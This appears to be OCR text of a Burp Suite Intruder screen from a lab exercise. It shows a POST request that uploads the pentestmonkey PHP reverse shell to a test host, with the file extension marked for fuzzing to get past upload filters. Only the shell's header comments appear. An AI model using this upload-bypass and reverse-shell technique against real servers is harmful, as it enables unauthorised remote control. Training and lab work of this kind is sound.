 Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.25.49:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------272601974411894856073014913434
8 Content-Length: 5849
9 Origin: http://10.10.25.49:3333
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.25.49:3333/internal/index.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------272601974411894856073014913434
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.§php§"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
Add §
Clear §
Auto §
Refresh
? ← → Search... 0 matches Clear
1 payload position Length: 6411